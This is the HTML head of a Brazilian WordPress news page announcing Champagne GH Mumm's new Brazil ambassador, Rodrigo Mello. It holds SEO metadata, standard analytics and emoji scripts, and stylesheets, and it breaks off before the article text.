

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://portalmesadebar.com.br/champagne-gh-mumm-anuncia-seu-novo-embaixador-no-brasil/
body_size: 48745
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="pt-BR"> <!--<![endif]-->
<head>
    <title>CHAMPAGNE GH MUMM ANUNCIA SEU NOVO EMBAIXADOR NO BRASIL - Mesa de bar</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://portalmesadebar.com.br/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="https://portalmesadebar.com.br/wp-content/uploads/2020/08/icon.png"><link rel="apple-touch-icon-precomposed" sizes="76x76" href="https://portalmesadebar.com.br/wp-content/uploads/2020/09/Logo_Mesa_de_bar.jpg"/><link rel="apple-touch-icon-precomposed" sizes="120x120" href="https://portalmesadebar.com.br/wp-content/uploads/2020/09/logo-novo-mesa-de-bar.jpg"/><link rel="apple-touch-icon-precomposed" sizes="152x152" href="https://portalmesadebar.com.br/wp-content/uploads/2020/09/logo-novo-mesa-de-bar.jpg"/><link rel="apple-touch-icon-precomposed" sizes="114x114" href="https://portalmesadebar.com.br/wp-content/uploads/2020/09/logo-novo-mesa-de-bar.jpg"/><link rel="apple-touch-icon-precomposed" sizes="144x144" href="https://portalmesadebar.com.br/wp-content/uploads/2020/09/logo-novo-mesa-de-bar.jpg"/>
	<!-- This site is optimized with the Yoast SEO plugin v21.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="O Champagne GH Mumm anuncia o advogado e piloto da Porsche Cup Brasil Rodrigo Mello como seu novo embaixador no Brasil" />
	<link rel="canonical" href="https://portalmesadebar.com.br/champagne-gh-mumm-anuncia-seu-novo-embaixador-no-brasil/" />
	<meta property="og:locale" content="pt_BR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="CHAMPAGNE GH MUMM ANUNCIA SEU NOVO EMBAIXADOR NO BRASIL - Mesa de bar" />
	<meta property="og:description" content="O Champagne GH Mumm anuncia o advogado e piloto da Porsche Cup Brasil Rodrigo Mello como seu novo embaixador no Brasil" />
	<meta property="og:url" content="https://portalmesadebar.com.br/champagne-gh-mumm-anuncia-seu-novo-embaixador-no-brasil/" />
	<meta property="og:site_name" content="Mesa de bar" />
	<meta property="article:published_time" content="2021-10-20T22:23:09+00:00" />
	<meta property="article:modified_time" content="2021-10-20T23:13:29+00:00" />
	<meta property="og:image" content="https://portalmesadebar.com.br/wp-content/uploads/2021/10/mumm-rodrigo-mello-mesa-de-bar.jpg" />
	<meta property="og:image:width" content="675" />
	<meta property="og:image:height" content="450" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Leonardo Millen" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Escrito por" />
	<meta name="twitter:data1" content="Leonardo Millen" />
	<meta name="twitter:label2" content="Est. tempo de leitura" />
	<meta name="twitter:data2" content="3 minutos" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://portalmesadebar.com.br/champagne-gh-mumm-anuncia-seu-novo-embaixador-no-brasil/","url":"https://portalmesadebar.com.br/champagne-gh-mumm-anuncia-seu-novo-embaixador-no-brasil/","name":"CHAMPAGNE GH MUMM ANUNCIA SEU NOVO EMBAIXADOR NO BRASIL - Mesa de bar","isPartOf":{"@id":"https://portalmesadebar.com.br/#website"},"primaryImageOfPage":{"@id":"https://portalmesadebar.com.br/champagne-gh-mumm-anuncia-seu-novo-embaixador-no-brasil/#primaryimage"},"image":{"@id":"https://portalmesadebar.com.br/champagne-gh-mumm-anuncia-seu-novo-embaixador-no-brasil/#primaryimage"},"thumbnailUrl":"https://portalmesadebar.com.br/wp-content/uploads/2021/10/mumm-rodrigo-mello-mesa-de-bar.jpg","datePublished":"2021-10-20T22:23:09+00:00","dateModified":"2021-10-20T23:13:29+00:00","author":{"@id":"https://portalmesadebar.com.br/#/schema/person/0590bce684ecf0583a3f4a2bc15aa7b6"},"description":"O Champagne GH Mumm anuncia o advogado e piloto da Porsche Cup Brasil Rodrigo Mello como seu novo embaixador no Brasil","breadcrumb":{"@id":"https://portalmesadebar.com.br/champagne-gh-mumm-anuncia-seu-novo-embaixador-no-brasil/#breadcrumb"},"inLanguage":"pt-BR","potentialAction":[{"@type":"ReadAction","target":["https://portalmesadebar.com.br/champagne-gh-mumm-anuncia-seu-novo-embaixador-no-brasil/"]}]},{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://portalmesadebar.com.br/champagne-gh-mumm-anuncia-seu-novo-embaixador-no-brasil/#primaryimage","url":"https://portalmesadebar.com.br/wp-content/uploads/2021/10/mumm-rodrigo-mello-mesa-de-bar.jpg","contentUrl":"https://portalmesadebar.com.br/wp-content/uploads/2021/10/mumm-rodrigo-mello-mesa-de-bar.jpg","width":675,"height":450},{"@type":"BreadcrumbList","@id":"https://portalmesadebar.com.br/champagne-gh-mumm-anuncia-seu-novo-embaixador-no-brasil/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Início","item":"https://portalmesadebar.com.br/"},{"@type":"ListItem","position":2,"name":"CHAMPAGNE GH MUMM ANUNCIA SEU NOVO EMBAIXADOR NO BRASIL"}]},{"@type":"WebSite","@id":"https://portalmesadebar.com.br/#website","url":"https://portalmesadebar.com.br/","name":"Mesa de bar","description":"Especialistas em bebidas e gastronomia","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://portalmesadebar.com.br/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"pt-BR"},{"@type":"Person","@id":"https://portalmesadebar.com.br/#/schema/person/0590bce684ecf0583a3f4a2bc15aa7b6","name":"Leonardo Millen","image":{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://portalmesadebar.com.br/#/schema/person/image/","url":"https://portalmesadebar.com.br/wp-content/uploads/2020/09/leonardo-mesa-de-bar-100x100.jpg","contentUrl":"https://portalmesadebar.com.br/wp-content/uploads/2020/09/leonardo-mesa-de-bar-100x100.jpg","caption":"Leonardo Millen"},"description":"leonardo@portalmesadebar.com.br","url":"https://portalmesadebar.com.br/author/leonardo/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Feed para Mesa de bar &raquo;" href="https://portalmesadebar.com.br/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Mesa de bar &raquo;" href="https://portalmesadebar.com.br/comments/feed/" />
<link rel="alternate" type="text/calendar" title="Mesa de bar &raquo; do iCal Feed" href="https://portalmesadebar.com.br/agendas/?ical=1" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Mesa de bar &raquo; CHAMPAGNE GH MUMM ANUNCIA SEU NOVO EMBAIXADOR NO BRASIL" href="https://portalmesadebar.com.br/champagne-gh-mumm-anuncia-seu-novo-embaixador-no-brasil/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v8.19 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-GMNQ06R4ER"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '8.19';
				var mi_track_user = true;
				var mi_no_track_reason = '';
				
								var disableStrs = [
										'ga-disable-G-GMNQ06R4ER',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
										__gtagTracker('config', 'G-GMNQ06R4ER', {"forceSSL":"true","link_attribution":"true"} );
															window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/portalmesadebar.com.br\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	
<link rel='stylesheet' id='wp-block-library-css' href='https://portalmesadebar.com.br/wp-includes/css/dist/block-library/style.min.css?ver=6.3.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://portalmesadebar.com.br/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-frontend-css' href='https://portalmesadebar.com.br/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.16.8' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-flatpickr-css' href='https://portalmesadebar.com.br/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.16.8' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-select2-css' href='https://portalmesadebar.com.br/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://portalmesadebar.com.br/wp-content/plugins/td-newsletter/style.css?ver=10.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://portalmesadebar.com.br/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=75663779ceaca21efa8b6f639056c3fd' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%2C300%7CRoboto%3A400%2C500%2C700%2C300&#038;display=swap&#038;ver=10.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='tf-compiled-options-ect-css' href='https://portalmesadebar.com.br/wp-content/uploads/titan-framework-ect-css.css?ver=1656431532' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='tf-google-webfont-monda-css' href='//fonts.googleapis.com/css?family=Monda%3A500%2C400&#038;subset=latin%2Clatin-ext&#038;ver=6.3.7' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='tf-google-webfont-open-sans-css' href='//fonts.googleapis.com/css?family=Open+Sans%3Ainherit%2Cinherititalic%2C400&#038;subset=latin%2Clatin-ext&#038;ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://portalmesadebar.com.br/wp-content/themes/alugueumsite/style.css?ver=10.3.5' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://portalmesadebar.com.br/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=75663779ceaca21efa8b6f639056c3fd' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://portalmesadebar.com.br/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=e06dc97a9cdcc3f12ae1599dfcd5b98f' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css' href='https://portalmesadebar.com.br/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=b609d31b17f396913344a17574b6a2f5' type='text/css' media='all' />
<script type='text/javascript' id='cookie-law-info-js-extra'>
/* <![CDATA[ */
